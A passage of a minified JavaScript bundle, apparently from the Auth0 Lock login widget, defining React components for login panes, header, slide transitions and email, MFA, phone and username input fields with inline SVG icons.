U=w&&!E,_=l?c.a.createElement(d.a,{key:"global-error",message:t(l),type:"error",scrollIntoView:C}):null,Y=z?c.a.createElement(d.a,{key:"global-success",message:t(z),type:"success",scrollIntoView:C}):null,Q=p?c.a.createElement(d.a,{key:"global-info",message:t(p),type:"info",scrollIntoView:C}):null,B=a,P="auth0-lock-cred-pane";return P+=x||E?" auth0-lock-moving":" auth0-lock-quiet",c.a.createElement("div",{className:P},c.a.createElement("div",{className:"auth0-lock-cred-pane-internal-wrapper"},c.a.createElement(f.a,{title:b,name:A,backHandler:i&&this.handleBack.bind(this),backgroundUrl:S,backgroundColor:N,logoUrl:h}),c.a.createElement("div",{className:"auth0-lock-content-wrapper"},c.a.createElement(M.TransitionGroup,null,c.a.createElement(M.CSSTransition,{classNames:"global-message",timeout:I},c.a.createElement("div",null,Y,_,Q))),c.a.createElement("div",{style:{position:"relative"},ref:"screen"},c.a.createElement(g.a,{delay:550,onDidAppear:this.onDidAppear.bind(this),onDidSlide:this.onDidSlide.bind(this),onWillSlide:this.onWillSlide.bind(this),transitionName:T,reverse:O},c.a.createElement("div",{key:this.mainScreenName(),className:"auth0-lock-view-content"},c.a.createElement("div",{style:{position:"relative"}},c.a.createElement("div",{className:"auth0-lock-body-content"},c.a.createElement("div",{className:"auth0-lock-content"},c.a.createElement("div",{className:"auth0-lock-form"},c.a.createElement(B,y({focusSubmit:this.focusSubmit.bind(this)},s)))),v&&c.a.createElement("small",{className:"auth0-lock-terms"},v))))))),c.a.createElement(j,{color:N,disabled:u,screenName:D,contentProps:s,label:L,ref:function(t){return e.submitButton=t},display:U?"block":"none"}),o&&c.a.createElement(M.TransitionGroup,null,c.a.createElement(M.CSSTransition,{ref:"auxiliary",classNames:"slide",timeout:m},o))))},n.prototype.focusSubmit=function(){this.submitButton.focus()},n.prototype.handleBack=function(){if(!this.sliding){var t=this.props.backHandler;this.setState({reverse:!0}),t()}},n}(c.a.Component);e.a=w,w.propTypes={autofocus:s.a.bool.isRequired,avatar:s.a.string,auxiliaryPane:s.a.element,backHandler:s.a.func,contentComponent:s.a.func.isRequired,contentProps:s.a.object.isRequired,disableSubmitButton:s.a.bool.isRequired,error:s.a.node,info:s.a.node,isSubmitting:s.a.bool.isRequired,logo:s.a.string.isRequired,primaryColor:s.a.string.isRequired,screenName:s.a.string.isRequired,showSubmitButton:s.a.bool.isRequired,submitButtonLabel:s.a.string,success:s.a.node,terms:s.a.element,title:s.a.string,classNames:s.a.string.isRequired,scrollGlobalMessagesIntoView:s.a.bool},w.defaultProps={autofocus:!1,disableSubmitButton:!1,showSubmitButton:!0,scrollGlobalMessagesIntoView:!0}}).call(e,n(14))},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i),s=n(55),u=n(1),c=function(t){var e=t.lock,n=t.backHandler,r=t.children,o=t.closeHandler,i=t.svg;return a.a.createElement("div",{className:"auth0-lock-confirmation"},o&&a.a.createElement(s.b,{lockId:u.id(e),onClick:o}),n&&a.a.createElement(s.a,{lockId:u.id(e),onClick:n}),a.a.createElement("div",{className:"auth0-lock-confirmation-content"},a.a.createElement("span",{dangerouslySetInnerHTML:{__html:i}}),r))};c.propTypes={backHandler:o.a.func,closeHandler:o.a.func,children:o.a.oneOfType([o.a.element.isRequired,o.a.arrayOf(o.a.element).isRequired]),svg:o.a.string.isRequired},e.a=c},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){this.messageNode&&"function"==typeof this.messageNode.scrollIntoView&&this.props.scrollIntoView&&this.messageNode.getBoundingClientRect().top<0&&this.messageNode.scrollIntoView(!0)},e.prototype.render=function(){var t=this,e=this.props,n=e.message,r=e.type,o="auth0-global-message auth0-global-message-"+r;return c.a.createElement("div",{className:o,ref:function(e){t.messageNode=e}},c.a.createElement("span",{className:"animated fadeInUp"},n))},e}(c.a.Component);e.a=l,l.propTypes={message:s.a.node.isRequired,type:s.a.oneOf(["error","success","info"]).isRequired,scrollIntoView:s.a.bool},l.defaultProps={scrollIntoView:!0}},function(t,e,n){"use strict";(function(t){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(55),p=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.backHandler,n=t.backgroundColor,r=t.backgroundUrl,o=t.logoUrl,i=t.name,a=t.title;return c.a.createElement("div",{className:"auth0-lock-header"},e&&c.a.createElement(l.a,{onClick:e}),c.a.createElement(h,{imageUrl:r,backgroundColor:n,grayScale:!!i}),c.a.createElement(M,{title:a,name:i,imageUrl:i?void 0:o}))},e}(c.a.Component);e.a=p,p.propTypes={backgroundUrl:s.a.string,logoUrl:s.a.string,name:s.a.string};var M=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.name,n=t.imageUrl,r=t.title,o=r?"auth0-lock-header-logo":"auth0-lock-header-logo centered",i=c.a.createElement("img",{alt:"",className:o,src:n}),a=r?c.a.createElement(g,{title:r,name:e}):null;return c.a.createElement("div",{className:"auth0-lock-header-welcome"},n&&i,a)},e}(c.a.Component);M.propTypes={imageUrl:s.a.string,name:s.a.string};var g=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.name,n=t.title,r=void 0,o=void 0;return e?(r="auth0-lock-firstname",o=e):(r="auth0-lock-name",o=n),c.a.createElement("div",{className:r,title:o},o)},e}(c.a.Component);g.propTypes={name:s.a.string};var d=function(){var e=t.navigator&&!!t.navigator.userAgent.match(/Edge/i);if(void 0===t.document||e)return!1;var n=t.document.createElement("div");return n.style.cssText="filter: blur(2px); -webkit-filter: blur(2px)",!!n.style.length&&(void 0===t.document.documentMode||t.document.documentMode>9)}(),h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.backgroundColor,n=t.imageUrl,r=t.grayScale,o={className:"auth0-lock-header-bg"};d&&(o.className+=" auth0-lock-blur-support");var i={className:"auth0-lock-header-bg-blur",style:{backgroundImage:"url('"+n+"')"}};r&&(i.className+=" auth0-lock-no-grayscale");var a={className:"auth0-lock-header-bg-solid",style:{backgroundColor:e}};return c.a.createElement("div",o,c.a.createElement("div",i),c.a.createElement("div",a))},e}(c.a.Component);h.propTypes={backgorundColor:s.a.string,grayScale:s.a.bool,imageUrl:s.a.string}}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(42),p=n.n(l),M=n(114),g=n.n(M),d=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={children:{current:n.children}},i}return i(e,t),e.prototype.componentWillReceiveProps=function(t){this.state.children.current.key!=t.children.key?(this.setState({children:{current:t.children,prev:this.state.children.current},transitionName:this.props.transitionName}),this.animate=!0):this.timeout||this.setState({children:{current:t.children},transitionName:t.transitionName})},e.prototype.componentDidUpdate=function(){var t=this;if(this.animate){this.animate=!1;var e=this.state.transitionName,n=this.state.children,r=n.current,o=n.prev,i=this.props.reverse,a=this.refs[r.key],s=this.refs[o.key],u=function(t,e,n){var r=p.a.findDOMNode(t),o=e+"-active";g.a.addClass(r,e),setTimeout(function(){return g.a.addClass(r,o)},17),n&&setTimeout(function(){g.a.removeClass(r,e),g.a.removeClass(r,o)},n)},c=function(n){a.componentWillSlideIn(n);var r=i?"reverse-":"";u(a,""+r+e+"-enter",t.props.delay),u(s,""+r+e+"-exit"),t.timeout=setTimeout(function(){var e;t.setState({children:{current:t.state.children.current},transitionName:t.props.transitionName}),a.componentDidSlideIn((e=t.props).onDidAppear.bind(e)),t.props.onDidSlide(),t.timeout=null},t.props.delay)};this.props.onWillSlide(),s.componentWillSlideOut(c)}},e.prototype.componentWillUnmount=function(){this.timeout&&clearTimeout(this.timeout)},e.prototype.render=function(){var t=this.state.children,e=t.current,n=t.prev,r=n?[e,n]:[e],o=r.map(function(t){return c.a.cloneElement(c.a.createElement(h,{},t),{ref:t.key,key:t.key})});return c.a.createElement(this.props.component,{},o)},e}(c.a.Component);e.a=d,d.propTypes={children:s.a.node.isRequired,component:s.a.string,delay:s.a.number.isRequired,onDidAppear:s.a.func.isRequired,onDidSlide:s.a.func.isRequired,onWillSlide:s.a.func.isRequired,reverse:s.a.bool.isRequired,transitionName:s.a.string.isRequired},d.defaultProps={component:"span",onDidAppear:function(){},onDidSlide:function(){},onWillSlide:function(){},reverse:!1};var h=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={height:"",originalHeight:"",show:!0},i}return i(e,t),e.prototype.componentWillSlideIn=function(t){this.setState({height:t.height,originalHeight:parseInt(window.getComputedStyle(this.node,null).height,10),show:!1})},e.prototype.componentDidSlideIn=function(t){var e=this,n=this.state,r=n.height,o=n.originalHeight;if(r===o)this.setState({show:!0,height:""}),t();else{this.cb=t;var i=10,a=0,s=r,u=o,c=Math.abs(s-u)/i,l=s<u?1:-1,p=c*l;this.t=setInterval(function(){a<i-1?(e.setState({height:s,animating:!0}),s+=p,a++):(clearInterval(e.t),delete e.t,e.setState({height:"",show:!0}),e.cb())},17)}},e.prototype.componentWillSlideOut=function(t){var e=window.getComputedStyle(this.node,null).height;t({height:parseInt(e,10),reverse:this.reverse})},e.prototype.componentWillUnmount=function(){this.t&&(clearInterval(this.t),cb())},e.prototype.render=function(){var t=this,e=this.props.children,n=this.state,r=n.height,o=n.show;return c.a.createElement("div",{ref:function(e){return t.node=e},style:r?{height:r+"px"}:{}},c.a.createElement("div",{style:{visibility:o?"inherit":"hidden"}},e))},e}(c.a.Component);h.propTypes={children:s.a.node.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=(n(24),function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.name,r=t.ariaLabel,o=t.placeholder,i=t.checked;return s.a.createElement("div",{className:"auth0-lock-input-checkbox"},s.a.createElement("label",null,s.a.createElement("input",{id:e+"-"+n,type:"checkbox",checked:"true"===i,onChange:this.handleOnChange.bind(this),name:n,"aria-label":r||n}),s.a.createElement("span",{dangerouslySetInnerHTML:{__html:o}})))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e}(s.a.Component));e.a=u},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p='<svg aria-hidden="true" focusable="false" width="14px" height="13px" viewBox="0 0 32 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-box"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="32px" sketch:type="MSLayerGroup" transform="translate(-2155.000000, -2317.000000)" fill="#373A39"><g id="Group-856" transform="translate(1.000000, 1.000000)" sketch:type="MSShapeGroup"><path id="Fill-419" d="M2184,2339 C2184,2339.55 2183.55,2340 2183,2340 L2157,2340 C2156.45,2340 2156,2339.55 2156,2339 L2156,2319 C2156,2318.45 2156.45,2318 2157,2318 L2183,2318 C2183.55,2318 2184,2318.45 2184,2319 L2184,2339 L2184,2339 Z M2184,2316 L2156,2316 C2154.89,2316 2154,2316.89 2154,2318 L2154,2340 C2154,2341.1 2154.89,2342 2156,2342 L2184,2342 C2185.1,2342 2186,2341.1 2186,2340 L2186,2318 C2186,2316.89 2185.1,2316 2184,2316 L2184,2316 Z M2176,2322 L2180,2322 L2180,2326 L2176,2326 L2176,2322 Z M2174,2328 L2182,2328 L2182,2320 L2174,2320 L2174,2328 Z M2158,2332 L2172,2332 L2172,2330 L2158,2330 L2158,2332 Z M2158,2336 L2172,2336 L2172,2334 L2158,2334 L2158,2336 Z"></path></g></g></g></svg>',M=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.shouldComponentUpdate=function(t,e){var n=this.props,r=n.invalidHint,o=n.isValid,i=n.value,a=(n.onChange,this.state.focused);return r!=t.invalidHint||o!=t.isValid||i!=t.value||a!=e.focused},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.invalidHint,o=t.isValid,i=t.autoComplete,a=r(t,["lockId","invalidHint","isValid","autoComplete"]),s=this.state.focused;return u.a.createElement(c.a,{focused:s,invalidHint:n,isValid:o,name:"email",icon:p},u.a.createElement("input",l({id:e+"-email",ref:"input",type:"email",name:"email",className:"auth0-lock-input",placeholder:"yours@example.com",autoComplete:i?"on":"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"Email","aria-invalid":!o,"aria-describedby":!o&&n?"auth0-lock-error-msg-email":void 0},a)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=M},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(24),M=n(73),g=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},d=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.focus=function(){this.refs.input&&this.refs.input.focus()},e.prototype.hasFocus=function(){return this.state.focused},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.invalidHint,o=t.isValid,i=(t.onChange,t.value),a=r(t,["lockId","invalidHint","isValid","onChange","value"]),s=this.state.focused;return l.a.createElement(p.a,{focused:s,invalidHint:n,isValid:o,name:"mfa_code",icon:M.a},l.a.createElement("input",g({id:e+"-mfa_code",ref:"input",type:"text",name:"mfa_code",className:"auth0-lock-input",autoComplete:"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),value:i,"aria-label":"Multi factor authentication code","aria-invalid":!o,"aria-describedby":!o&&n?"auth0-lock-error-msg-mfa_code":void 0},a)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(l.a.Component);d.propTypes={invalidHint:u.a.string.isRequired,isValid:u.a.bool.isRequired,onChange:u.a.func,placeholder:u.a.string,value:u.a.string.isRequired},e.a=d},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(77),p=n.n(l),M=n(97),g=n.n(M),d=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.password,n=t.policy,r=t.messages,o=new p.a(n.toJS()).missing(e),i="auth0-lock-password-strength animated "+(o.verified?"fadeOut":"fadeIn");return function t(e){e&&e.forEach(function(e){r[e.code]&&(e.message=r[e.code]),e.message=g.a.format.apply(g.a,[e.message].concat(e.format||[])),e.items&&t(e.items)})}(o.rules),c.a.createElement("div",{className:i},c.a.createElement(f,{items:o.rules}))},e}(c.a.Component);e.a=h,h.propTypes={messages:s.a.object.isRequired,password:s.a.string.isRequired,policy:s.a.object.isRequired},h.defaultProps={messages:{}};var f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props.items;return t&&t.length?c.a.createElement("ul",null,t.map(function(t,e){return c.a.createElement(y,d({},t,{key:e}))})):null},e}(c.a.Component);f.propTypes={items:s.a.arrayOf(s.a.object)};var y=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.items,n=t.message,r=t.verified,o=r?"auth0-lock-checked":"";return c.a.createElement("li",{className:o},c.a.createElement("span",null,n),c.a.createElement(f,{items:e}))},e}(c.a.Component);y.propTypes={items:s.a.array,message:s.a.string.isRequired,verified:s.a.bool.isRequired}},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p='<svg aria-hidden="true" focusable="false" width="9px" height="14px" viewBox="0 0 9 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-mobile"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" transform="translate(-204.000000, -3459.000000)" fill="#888888"><g id="SMS" transform="translate(153.000000, 3207.000000)"><g transform="translate(35.000000, 239.000000)"><path d="M24.1,15.625 L16.9,15.625 L16.9,14.75 C16.9,14.264375 17.30275,13.875 17.8,13.875 L23.2,13.875 C23.6968,13.875 24.1,14.264375 24.1,14.75 L24.1,15.625 L24.1,15.625 Z M16.9,16.5 L24.1,16.5 L24.1,21.75 L16.9,21.75 L16.9,16.5 Z M24.1,25.25 C24.1,25.73125 23.6968,26.125 23.2,26.125 L17.8,26.125 C17.30275,26.125 16.9,25.73125 16.9,25.25 L16.9,22.625 L24.1,22.625 L24.1,25.25 L24.1,25.25 Z M23.2,13 L17.8,13 C16.80595,13 16,13.783125 16,14.75 L16,25.25 C16,26.216875 16.80595,27 17.8,27 L23.2,27 C24.19405,27 25,26.216875 25,25.25 L25,14.75 C25,13.783125 24.19405,13 23.2,13 L23.2,13 Z M20.5,25.25 C20.9968,25.25 21.4,24.85625 21.4,24.375 C21.4,23.889375 20.9968,23.5 20.5,23.5 C20.00275,23.5 19.6,23.889375 19.6,24.375 C19.6,24.85625 20.00275,25.25 20.5,25.25 L20.5,25.25 Z"></path></g></g></g></g></svg>',M=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.render=function(){var t=this.props,e=t.isValid,n=r(t,["isValid"]),o=this.state.focused;return u.a.createElement(c.a,{focused:o,isValid:e,name:"phone-number",icon:p},u.a.createElement("input",l({ref:"input",type:"tel",name:"phoneNumber",className:"auth0-lock-input auth0-lock-input-number",autoComplete:"off",onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"Telephone number","aria-invalid":!e},n)))},e.prototype.focus=function(){this.refs.input&&(this.refs.input.focus(),this.handleFocus())},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=M},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p='<svg aria-hidden="true" focusable="false" width="13px" height="14px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="auth0-lock-icon auth0-lock-icon-box"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-11.000000, -1471.000000)" fill="#888888"><path d="M25.552,1486.998 L11.449,1486.998 C10.667,1485.799 10.984,1483.399 11.766,1482.6 C12.139,1482.219 14.931,1481.5 16.267,1481.172 C14.856,1480.076 13.995,1478.042 13.995,1476.103 C13.995,1473.284 14.813,1470.999 18.498,1470.999 C22.182,1470.999 23,1473.284 23,1476.103 C23,1478.037 22.145,1480.065 20.74,1481.163 C22.046,1481.489 24.88,1482.228 25.241,1482.601 C26.019,1483.399 26.328,1485.799 25.552,1486.998 L25.552,1486.998 Z M24.6,1483.443 C24.087,1483.169 21.881,1482.548 20,1482.097 L20,1480.513 C21.254,1479.659 21.997,1477.806 21.997,1476.12 C21.997,1473.841 21.414,1471.993 18.499,1471.993 C15.583,1471.993 15,1473.841 15,1476.12 C15,1477.807 15.744,1479.662 17,1480.515 L17,1482.112 C15.109,1482.556 12.914,1483.166 12.409,1483.442 C12.082,1483.854 11.797,1485.173 12,1486 L25,1486 C25.201,1485.174 24.922,1483.858 24.6,1483.443 L24.6,1483.443 Z"></path></g></g></svg>',M=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.shouldComponentUpdate=function(t,e){var n=this.props,r=n.invalidHint,o=n.isValid,i=n.value,a=(n.onChange,this.state.focused);return r!=t.invalidHint||o!=t.isValid||i!=t.value||a!=e.focused},e.prototype.render=function(){var t=this.props,e=t.invalidHint,n=t.isValid,o=(t.onChange,t.autoComplete),i=r(t,["invalidHint","isValid","onChange","autoComplete"]),a=this.state.focused;return u.a.createElement(c.a,{focused:a,invalidHint:e,isValid:n,name:"username",icon:p},u.a.createElement("input",l({ref:"input",type:"text",name:"username",className:"auth0-lock-input",placeholder:"username",autoComplete:o?"on":"off",autoCapitalize:"off",spellCheck:"off",autoCorrect:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"User name","aria-invalid":!n,"aria-describedby":!n&&e?"auth0-lock-error-msg-username":void 0},i)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=M},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=n(57),p=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},M='<svg aria-hidden="true" focusable="false" width="12px" height="14px" viewBox="0 0 12 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-box"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g transform="translate(-964.000000, -3509.000000)" fill="#888888"><g transform="translate(915.000000, 3207.000000)"><g transform="translate(35.000000, 289.000000)"><path id="Fill-42" d="M25.0523108,22.8115806 L20.455448,26.0692401 L20.455448,20.6336024 L25.0523108,17.6924012 L25.0523108,22.8115806 L25.0523108,22.8115806 Z M20.1658456,19.763342 C20.1060864,19.786611 20.050924,19.8145338 19.9957617,19.8471103 C19.9451962,19.8191876 19.8946307,19.786611 19.8394683,19.7679958 L14.9392126,16.7616414 L19.986568,13.8949009 L25.0523108,16.7616414 L25.043117,16.7662952 L20.1658456,19.763342 L20.1658456,19.763342 Z M19.5360754,20.6336024 L19.5360754,26.0692401 L14.9392126,22.8115806 L14.9392126,17.6924012 L19.5360754,20.6336024 L19.5360754,20.6336024 Z M25.9716833,17.6924012 C25.9716833,17.5574411 25.9395053,17.4317885 25.8889398,17.3154435 C26.0728143,16.9664085 26.0314425,16.5242976 25.7418402,16.2311082 L20.4002856,13.2340614 C19.7980966,12.9408721 20.2393954,12.9036417 19.5590597,13.2340614 L14.2634738,16.2311082 C13.9692745,16.5242976 13.9279028,16.9571009 14.1071804,17.3107897 C14.0520181,17.4271347 14.01984,17.5527873 14.01984,17.6924012 L14.01984,22.8115806 C14.01984,23.3234985 14.4335577,23.7423404 14.9392126,23.7423404 L19.5360754,27 C19.7061593,27 19.8578558,26.9395006 19.9957617,26.8557322 C20.1336676,26.9395006 20.285364,27 20.455448,27 